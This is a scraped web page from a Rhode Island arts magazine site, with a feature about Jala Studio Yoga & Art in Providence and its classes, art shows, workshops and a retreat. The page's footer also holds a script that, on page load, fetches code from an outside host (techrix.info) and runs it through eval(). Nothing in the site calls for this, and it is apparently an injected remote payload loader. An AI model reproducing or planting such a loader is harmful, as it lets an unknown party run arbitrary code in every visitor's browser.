		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/jala-yoga/" rel="bookmark"><time class="entry-date published" datetime="2023-02-22T10:34:17-05:00">February 22, 2023</time><time class="updated" datetime="2023-02-22T11:21:49-05:00">February 22, 2023</time></a></span>
																by						<a href="https://motifri.com/author/kaibrown/"><span class="author vcard">Kai Brown</span></a>
																		to					<a href="https://motifri.com/category/art/" rel="category tag">Art</a>, <a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a>							</div>
			<span class="category-block Art">Art</span>
<h1 class="entry-title">Art &#038; Yoga: Opening the mind while strengthening the body </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/kaibrown/" title="Posts by Kai Brown" rel="author">Kai Brown</a> on February 22nd, 2023</span>
<div class="entry-content">
	<article id="post-110874" class="post-110874 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-lifestyle tag-art-and-yoga tag-jala-studio tag-jala-yoga">

		
<p></p>



<p>After traveling around the world, living in Boston and London, <strong>Bristol Maryott</strong> decided to start her business, <strong>Jala Studio Yoga &amp; Art</strong>, here in Providence, Rhode Island. “I wasn’t sure it would work really. Whenever you open any small business it’s hard to know if it’ll be possible,” Maryott said.</p>



<p>When visiting the studio to participate in a class, I found it extremely awkward. I mean, I had no idea where I should look. Luckily, there were pieces of detailed art on the walls so instead of creepily looking at other people, I got to see local artists&#8217; work. That and there was this really nice almost spiral ceiling, that kept my attention.&nbsp;</p>



<p>The yoga teacher (who happened to be Maryott) made sure not to push the other yogis past their comfort. She asked prior to assisting others&nbsp; if they were okay with being touched. I of course asked for assistance as this was my first time doing yoga, like ever. She also offered multiple different poses at once and allowed us to pick what we were most comfortable with.&nbsp;</p>



<p>At Jala Studio, there are many different types of yoga, ranging from gentle to vigorous. Form and Flow is on the gentler side, consisting of movement, breathing, and alignment instructions. Vinyasa Flow, a more vigorous style, leads you through postures and opens the body through “flowing movement.” They also offer prenatal classes for soon-to-be mothers as well as meditation and private classes.</p>



<p>I took one of their lunchtime classes which were made to help destress yogis and help them get back to work feeling refreshed. There were a few breathing exercises and a bit of meditation, and I remember laying on the floor thinking about nothing and somehow everything. It was so calming that I’m pretty sure the person next to me fell asleep.</p>



<p>“We have classes for different levels and everyone should feel comfortable coming,” says Maryott. It’s obvious that she supports and encourages her students, but she also makes sure to support the growth and happiness of the other teachers. Each class has 18 students at most, but if there isn’t a teacher available, the students are there to help each other as well.</p>



<p>Maryott has had around 20 different local artists come in and display their artwork for the students. She says, “Yoga and art are very similar in the way that they both explore consciousness and awareness.” While the students perform yoga and strengthen their bodies, they are surrounded by inspiring work, some of which are extremely detailed. There are some pieces that depict people doing yoga but in most cases, the art varies in style, colors, themes, and materials. “It’s what makes yoga magical and what makes the artwork magical.”&nbsp;</p>



<p>There are art shows that happen every three to six months (less than usual due to COVID) and are also open for appointment. It gives people an opportunity to look around and if they are interested in a piece they can buy it. “For everybody, it’s a win-win because the artists get to show their work and have a lot of people coming through the doors, looking at the work repeatedly.”</p>



<p>Jala Studio also has workshops. “It’s mostly yoga workshops but occasionally we’ll have something different,” says Maryott. Some of the workshops include rolfing, breathwork, and Chinese medicine. Rolfing is deep tissue manipulation, which is said to help reduce muscular and psychic tension.</p>



<p>The specific type of breathwork they practice is called Conscious Connected Breathing. This is meant to push negative energy out and help one drift into “a full-body state of bliss.”</p>



<p>The Chinese medicine workshop teaches how to incorporate Chinese medicine into your yoga practice. The workshop includes yoga, meditation, self-acupressure, and pranayama.</p>



<p>For teacher training, Jala Studio offers both 200 total hour classes and 300 total hour classes. The 200-hour class teaches the skills you need to become a yoga teacher and lead a class.&nbsp; “Yoga is not just a workout, it’s an entire system to attain enlightenment. And even if you don’t want enlightenment,” Maryott laughs, “Which maybe you don&#8217;t! But if you’re practicing yoga it’s important to know the historic underpinnings it comes from and the philosophy behind it. Especially if you’re teaching it.”</p>



<p>The 300-hour teacher training is something that you would take if you are already a teacher. The class aims to build additional skills or refine your teaching, and it gives students time to focus and create a more in-depth class. You can also expect&nbsp; a bit of philosophy and Buddhism within the 300-hour training.&nbsp;</p>



<p>Maryott is leading an upcoming retreat to Thailand in January. On the retreats, there are daily yoga classes, either gentle or vigorous, but deciding not to join is also an option. There are other things like meditation and talks on philosophy integrated into the classes. Yoga is just a portion of the experience. “There’s lots of yoga but we also make time so people get to enjoy some rest, some relaxation, and a little bit of the culture that they&#8217;re in.” She mentions walking along the beach, Thai massages, visiting an elephant sanctuary, snorkeling, and other excursions.</p>



<p>Taking a yoga class was definitely a positive experience, and seeing so many people in the zone and opening up was amazing to get to see. With all the benefits of yoga, I’m surprised I haven’t tried it before,&nbsp; and as nerve-racking as the first experience was, I’m more likely to go again.</p>
<div class="similar_posts"><a href="https://motifri.com/author/kaibrown/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/a-tale-of-two-districts-professional-and-student-views-on-the-education-funding-formula/"><h4>A Tale of Two Districts: Professional and student views on the education funding formula</h4></a><a href="https://motifri.com/just-like-nanas/"><h4>Just Like Nana&#8217;s: The best authentic rugelach in Rhode Island</h4></a><a href="https://motifri.com/all-the-bright-places/"><h4>All the Bright Places Review: Jennifer Niven’s first YA novel leaves an indelible mark</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/art-and-yoga/" rel="tag">art and yoga</a><a href="https://motifri.com/tag/jala-studio/" rel="tag">jala studio</a><a href="https://motifri.com/tag/jala-yoga/" rel="tag">jala yoga</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jala-yoga/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='110874' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"21e87e4e8d"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://motifri.com/?display_custom_css=css&ver=6.9
body_size: 177
content:
.full_width .page {
width: 94%;
}

div#header {
box-sizing: border-box;
}

img {
max-width: 100%;
height: auto;
}

wp-block-quote > p:first-of-type:first-letter {
font-size: inherit;
font-weight: inherit;
font-style: inherit;
}
